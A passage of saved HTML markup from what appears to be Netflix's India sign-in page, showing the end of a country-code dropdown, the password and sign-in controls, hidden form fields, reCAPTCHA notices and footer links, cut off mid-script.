placeholder="{&quot;id&quot;:&quot;SM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sm"></span><span id="" class="country-name" data-uia="">San Marino <em class="country-code"> +378</em></span></a></li><li data-uia="option-ST" aria-label="239" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;ST&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="ST" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-st"></span><span id="" class="country-name" data-uia="">São Tomé &amp; Príncipe <em class="country-code"> +239</em></span></a></li><li data-uia="option-SA" aria-label="966" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sa"></span><span id="" class="country-name" data-uia="">Saudi Arabia <em class="country-code"> +966</em></span></a></li><li data-uia="option-SN" aria-label="221" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sn"></span><span id="" class="country-name" data-uia="">Senegal <em class="country-code"> +221</em></span></a></li><li data-uia="option-RS" aria-label="381" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;RS&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="RS" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-rs"></span><span id="" class="country-name" data-uia="">Serbia <em class="country-code"> +381</em></span></a></li><li data-uia="option-SC" aria-label="248" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SC&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SC" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sc"></span><span id="" class="country-name" data-uia="">Seychelles <em class="country-code"> +248</em></span></a></li><li data-uia="option-SL" aria-label="232" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SL&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SL" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sl"></span><span id="" class="country-name" data-uia="">Sierra Leone <em class="country-code"> +232</em></span></a></li><li data-uia="option-SG" aria-label="65" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sg"></span><span id="" class="country-name" data-uia="">Singapore <em class="country-code"> +65</em></span></a></li><li data-uia="option-SX" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SX&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SX" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sx"></span><span id="" class="country-name" data-uia="">Sint Maarten <em class="country-code"> +1</em></span></a></li><li data-uia="option-SK" aria-label="421" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SK&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SK" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sk"></span><span id="" class="country-name" data-uia="">Slovakia <em class="country-code"> +421</em></span></a></li><li data-uia="option-SI" aria-label="386" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SI&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SI" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-si"></span><span id="" class="country-name" data-uia="">Slovenia <em class="country-code"> +386</em></span></a></li><li data-uia="option-SB" aria-label="677" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SB&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SB" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sb"></span><span id="" class="country-name" data-uia="">Solomon Islands <em class="country-code"> +677</em></span></a></li><li data-uia="option-SO" aria-label="252" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-so"></span><span id="" class="country-name" data-uia="">Somalia <em class="country-code"> +252</em></span></a></li><li data-uia="option-ZA" aria-label="27" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;ZA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="ZA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-za"></span><span id="" class="country-name" data-uia="">South Africa <em class="country-code"> +27</em></span></a></li><li data-uia="option-GS" aria-label="500" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GS&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GS" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gs"></span><span id="" class="country-name" data-uia="">South Georgia &amp; South Sandwich Islands <em class="country-code"> +500</em></span></a></li><li data-uia="option-KR" aria-label="82" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-kr"></span><span id="" class="country-name" data-uia="">South Korea <em class="country-code"> +82</em></span></a></li><li data-uia="option-SS" aria-label="211" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SS&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SS" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ss"></span><span id="" class="country-name" data-uia="">South Sudan <em class="country-code"> +211</em></span></a></li><li data-uia="option-ES" aria-label="34" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;ES&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="ES" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-es"></span><span id="" class="country-name" data-uia="">Spain <em class="country-code"> +34</em></span></a></li><li data-uia="option-LK" aria-label="94" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LK&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LK" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-lk"></span><span id="" class="country-name" data-uia="">Sri Lanka <em class="country-code"> +94</em></span></a></li><li data-uia="option-BL" aria-label="590" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;BL&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="BL" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-bl"></span><span id="" class="country-name" data-uia="">St. Barthélemy <em class="country-code"> +590</em></span></a></li><li data-uia="option-SH" aria-label="290" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SH&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SH" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sh"></span><span id="" class="country-name" data-uia="">St. Helena <em class="country-code"> +290</em></span></a></li><li data-uia="option-KN" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;KN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="KN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-kn"></span><span id="" class="country-name" data-uia="">St. Kitts &amp; Nevis <em class="country-code"> +1</em></span></a></li><li data-uia="option-LC" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;LC&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="LC" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-lc"></span><span id="" class="country-name" data-uia="">St. Lucia <em class="country-code"> +1</em></span></a></li><li data-uia="option-MF" aria-label="590" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;MF&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="MF" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-mf"></span><span id="" class="country-name" data-uia="">St. Martin <em class="country-code"> +590</em></span></a></li><li data-uia="option-PM" aria-label="508" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;PM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="PM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-pm"></span><span id="" class="country-name" data-uia="">St. Pierre &amp; Miquelon <em class="country-code"> +508</em></span></a></li><li data-uia="option-VC" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;VC&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="VC" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-vc"></span><span id="" class="country-name" data-uia="">St. Vincent &amp; Grenadines <em class="country-code"> +1</em></span></a></li><li data-uia="option-SD" aria-label="249" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SD&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SD" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sd"></span><span id="" class="country-name" data-uia="">Sudan <em class="country-code"> +249</em></span></a></li><li data-uia="option-SR" aria-label="597" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sr"></span><span id="" class="country-name" data-uia="">Suriname <em class="country-code"> +597</em></span></a></li><li data-uia="option-SJ" aria-label="47" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SJ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SJ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sj"></span><span id="" class="country-name" data-uia="">Svalbard &amp; Jan Mayen <em class="country-code"> +47</em></span></a></li><li data-uia="option-SZ" aria-label="268" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SZ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SZ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sz"></span><span id="" class="country-name" data-uia="">Swaziland <em class="country-code"> +268</em></span></a></li><li data-uia="option-SE" aria-label="46" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-se"></span><span id="" class="country-name" data-uia="">Sweden <em class="country-code"> +46</em></span></a></li><li data-uia="option-CH" aria-label="41" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;CH&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="CH" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ch"></span><span id="" class="country-name" data-uia="">Switzerland <em class="country-code"> +41</em></span></a></li><li data-uia="option-SY" aria-label="963" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;SY&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="SY" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-sy"></span><span id="" class="country-name" data-uia="">Syria <em class="country-code"> +963</em></span></a></li><li data-uia="option-TW" aria-label="886" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TW&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TW" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tw"></span><span id="" class="country-name" data-uia="">Taiwan <em class="country-code"> +886</em></span></a></li><li data-uia="option-TJ" aria-label="992" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TJ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TJ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tj"></span><span id="" class="country-name" data-uia="">Tajikistan <em class="country-code"> +992</em></span></a></li><li data-uia="option-TZ" aria-label="255" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TZ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TZ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tz"></span><span id="" class="country-name" data-uia="">Tanzania <em class="country-code"> +255</em></span></a></li><li data-uia="option-TH" aria-label="66" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TH&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TH" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-th"></span><span id="" class="country-name" data-uia="">Thailand <em class="country-code"> +66</em></span></a></li><li data-uia="option-TL" aria-label="670" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TL&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TL" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tl"></span><span id="" class="country-name" data-uia="">Timor-Leste <em class="country-code"> +670</em></span></a></li><li data-uia="option-TG" aria-label="228" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tg"></span><span id="" class="country-name" data-uia="">Togo <em class="country-code"> +228</em></span></a></li><li data-uia="option-TK" aria-label="690" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TK&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TK" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tk"></span><span id="" class="country-name" data-uia="">Tokelau <em class="country-code"> +690</em></span></a></li><li data-uia="option-TO" aria-label="676" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TO&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TO" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-to"></span><span id="" class="country-name" data-uia="">Tonga <em class="country-code"> +676</em></span></a></li><li data-uia="option-TT" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TT&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TT" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tt"></span><span id="" class="country-name" data-uia="">Trinidad &amp; Tobago <em class="country-code"> +1</em></span></a></li><li data-uia="option-TN" aria-label="216" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tn"></span><span id="" class="country-name" data-uia="">Tunisia <em class="country-code"> +216</em></span></a></li><li data-uia="option-TR" aria-label="90" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TR&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TR" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tr"></span><span id="" class="country-name" data-uia="">Turkey <em class="country-code"> +90</em></span></a></li><li data-uia="option-TM" aria-label="993" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tm"></span><span id="" class="country-name" data-uia="">Turkmenistan <em class="country-code"> +993</em></span></a></li><li data-uia="option-TC" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TC&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TC" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tc"></span><span id="" class="country-name" data-uia="">Turks &amp; Caicos Islands <em class="country-code"> +1</em></span></a></li><li data-uia="option-TV" aria-label="688" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;TV&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="TV" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-tv"></span><span id="" class="country-name" data-uia="">Tuvalu <em class="country-code"> +688</em></span></a></li><li data-uia="option-UM" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;UM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="UM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-um"></span><span id="" class="country-name" data-uia="">U.S. Outlying Islands <em class="country-code"> +1</em></span></a></li><li data-uia="option-VI" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;VI&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="VI" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-vi"></span><span id="" class="country-name" data-uia="">U.S. Virgin Islands <em class="country-code"> +1</em></span></a></li><li data-uia="option-UG" aria-label="256" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;UG&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="UG" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ug"></span><span id="" class="country-name" data-uia="">Uganda <em class="country-code"> +256</em></span></a></li><li data-uia="option-UA" aria-label="380" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;UA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="UA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ua"></span><span id="" class="country-name" data-uia="">Ukraine <em class="country-code"> +380</em></span></a></li><li data-uia="option-AE" aria-label="971" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;AE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="AE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ae"></span><span id="" class="country-name" data-uia="">United Arab Emirates <em class="country-code"> +971</em></span></a></li><li data-uia="option-GB" aria-label="44" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;GB&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="GB" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-gb"></span><span id="" class="country-name" data-uia="">United Kingdom <em class="country-code"> +44</em></span></a></li><li data-uia="option-US" aria-label="1" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;US&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="US" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-us"></span><span id="" class="country-name" data-uia="">United States <em class="country-code"> +1</em></span></a></li><li data-uia="option-UY" aria-label="598" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;UY&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="UY" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-uy"></span><span id="" class="country-name" data-uia="">Uruguay <em class="country-code"> +598</em></span></a></li><li data-uia="option-UZ" aria-label="998" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;UZ&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="UZ" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-uz"></span><span id="" class="country-name" data-uia="">Uzbekistan <em class="country-code"> +998</em></span></a></li><li data-uia="option-VU" aria-label="678" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;VU&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="VU" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-vu"></span><span id="" class="country-name" data-uia="">Vanuatu <em class="country-code"> +678</em></span></a></li><li data-uia="option-VA" aria-label="379" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;VA&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="VA" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-va"></span><span id="" class="country-name" data-uia="">Vatican City <em class="country-code"> +379</em></span></a></li><li data-uia="option-VE" aria-label="58" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;VE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="VE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ve"></span><span id="" class="country-name" data-uia="">Venezuela <em class="country-code"> +58</em></span></a></li><li data-uia="option-VN" aria-label="84" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;VN&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="VN" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-vn"></span><span id="" class="country-name" data-uia="">Vietnam <em class="country-code"> +84</em></span></a></li><li data-uia="option-WF" aria-label="681" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;WF&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="WF" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-wf"></span><span id="" class="country-name" data-uia="">Wallis &amp; Futuna <em class="country-code"> +681</em></span></a></li><li data-uia="option-EH" aria-label="212" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;EH&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="EH" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-eh"></span><span id="" class="country-name" data-uia="">Western Sahara <em class="country-code"> +212</em></span></a></li><li data-uia="option-YE" aria-label="967" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;YE&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="YE" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-ye"></span><span id="" class="country-name" data-uia="">Yemen <em class="country-code"> +967</em></span></a></li><li data-uia="option-ZM" aria-label="260" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;ZM&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="ZM" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-zm"></span><span id="" class="country-name" data-uia="">Zambia <em class="country-code"> +260</em></span></a></li><li data-uia="option-ZW" aria-label="263" class="flag-select-option ui-select-item" placeholder="{&quot;id&quot;:&quot;ZW&quot;,&quot;selected&quot;:false,&quot;highlighted&quot;:false}"><a id="ZW" tabindex="-1" class="ui-select-item-link clearfix"><span class="country-select-flag nf-flag nf-flag-zw"></span><span id="" class="country-name" data-uia="">Zimbabwe <em class="country-code"> +263</em></span></a></li></ul></div></div></div></div><div data-uia="password-field+container" class="nfInput nfPasswordInput login-input login-input-password"><div class="nfInputPlacement"><div class="nfPasswordControls"><label class="input_id" placeholder=""><input type="password" data-uia="password-field" name="password" class="nfTextField hasText" id="id_password" value="" tabindex="0" autocomplete="password" spellcheck="false" dir="ltr" placeholder="" fdprocessedid="e9dvkn"><label for="id_password" class="placeLabel">Password</label></label><button data-uia="password-visibility-toggle" id="id_password_toggle" type="button" class="nfPasswordToggle" title="Show Password">SHOW</button></div></div></div><button class="btn login-button btn-submit btn-small" type="submit" autocomplete="off" tabindex="0" data-uia="login-submit-button" fdprocessedid="ucvwho">Sign In</button><div class="hybrid-login-form-help"><div class="ui-binary-input login-remember-me"><input type="checkbox" class="" name="rememberMe" id="bxid_rememberMe_true" value="true" tabindex="0" data-uia="rememberMe" checked=""><label for="bxid_rememberMe_true" data-uia="label+rememberMe"><span class="login-remember-me-label-text">Remember me</span></label><div class="helper"></div></div><a class="login-help-link link" target="_self" data-uia="login-help-link" href="https://www.netflix.com/LoginHelp">Need help?</a></div><input type="hidden" name="flow" value="websiteSignUp"><input type="hidden" name="mode" value="login"><input type="hidden" name="action" value="loginAction"><input type="hidden" name="withFields" value="rememberMe,nextPage,userLoginId,password,countryCode,countryIsoCode,recaptchaResponseToken,recaptchaError,recaptchaResponseTime"><input type="hidden" name="authURL" value="1697892489662.X4wXlHa73afTUoCw+ESGPijBfyw="><input type="hidden" name="nextPage" value=""><input type="hidden" name="showPassword" value=""><input type="hidden" name="countryCode" value="+91"><input type="hidden" name="countryIsoCode" value="IN"><input type="hidden" name="cancelType" value=""><input type="hidden" name="cancelReason" value=""></form></div><div class="hybrid-login-form-other"><div class="login-signup-now" data-uia="login-signup-now">New to Netflix? <a class="" target="_self" href="https://www.netflix.com/">Sign up now</a>.</div><div class="recaptcha-terms-of-use" data-uia="recaptcha-terms-of-use"><p><span>This page is protected by Google reCAPTCHA to ensure you're not a bot.</span>&nbsp;<button class="recaptcha-terms-of-use--link-button" data-uia="recaptcha-learn-more-button" fdprocessedid="xqff5a">Learn more.</button></p><div class="recaptcha-terms-of-use--disclosure" data-uia="recaptcha-disclosure"><span id="" data-uia="recaptcha-disclosure-text">The information collected by Google reCAPTCHA is subject to the Google <a href="https://policies.google.com/privacy" id="recaptcha-privacy-link" data-uia="recaptcha-privacy-link" target="_blank">Privacy Policy</a> and <a href="https://policies.google.com/terms" id="recaptcha-tos-link" data-uia="recaptcha-tos-link" target="_blank">Terms of Service</a>, and is used for providing, maintaining, and improving the reCAPTCHA service and for general security purposes (it is not used for personalised advertising by Google).</span></div></div></div></div></div></div><div class="site-footer-wrapper centered"><div class="footer-divider"></div><div class="site-footer"><p class="footer-top">Questions? Call <a class="footer-top-a" href="tel:000-800-919-1694">000-800-919-1694</a></p><ul class="footer-links structural"><li class="footer-link-item" placeholder="footer_responsive_link_faq_item"><a class="footer-link" data-uia="footer-link" href="https://help.netflix.com/support/412" placeholder="footer_responsive_link_faq"><span id="" data-uia="data-uia-footer-label">FAQ</span></a></li><li class="footer-link-item" placeholder="footer_responsive_link_help_item"><a class="footer-link" data-uia="footer-link" href="https://help.netflix.com/" placeholder="footer_responsive_link_help"><span id="" data-uia="data-uia-footer-label">Help Centre</span></a></li><li class="footer-link-item" placeholder="footer_responsive_link_terms_item"><a class="footer-link" data-uia="footer-link" href="https://help.netflix.com/legal/termsofuse" placeholder="footer_responsive_link_terms"><span id="" data-uia="data-uia-footer-label">Terms of Use</span></a></li><li class="footer-link-item" placeholder="footer_responsive_link_privacy_separate_link_item"><a class="footer-link" data-uia="footer-link" href="https://help.netflix.com/legal/privacy" placeholder="footer_responsive_link_privacy_separate_link"><span id="" data-uia="data-uia-footer-label">Privacy</span></a></li><li class="footer-link-item" placeholder="footer_responsive_link_cookies_separate_link_item"><a class="footer-link" data-uia="footer-link" href="https://www.netflix.com/in/login#" placeholder="footer_responsive_link_cookies_separate_link"><span id="" data-uia="data-uia-footer-label">Cookie Preferences</span></a></li><li class="footer-link-item" placeholder="footer_responsive_link_corporate_information_item"><a class="footer-link" data-uia="footer-link" href="https://help.netflix.com/legal/corpinfo" placeholder="footer_responsive_link_corporate_information"><span id="" data-uia="data-uia-footer-label">Corporate Information</span></a></li></ul><div class="lang-selection-container" id="lang-switcher"><div data-uia="language-picker+container" class="ui-select-wrapper"><label for="lang-switcher-select" class="ui-label"><span class="ui-label-text">Select Language</span></label><div class="select-arrow medium prefix globe"><select data-uia="language-picker" class="ui-select medium" id="lang-switcher-select" tabindex="0" placeholder="lang-switcher" fdprocessedid="2b5s1c"><option selected="" lang="en" value="/in/login" data-language="en" data-country="IN">English</option><option lang="hi" value="/in-hi/login" data-language="hi" data-country="IN">हिन्दी</option></select></div></div></div></div></div></div></div><script>window.__public_path__ = 'https://assets.nflxext.com/web/ffe/wp/';</script><div><script>window.netflix = window.netflix || {} ;         netflix.reactContext = 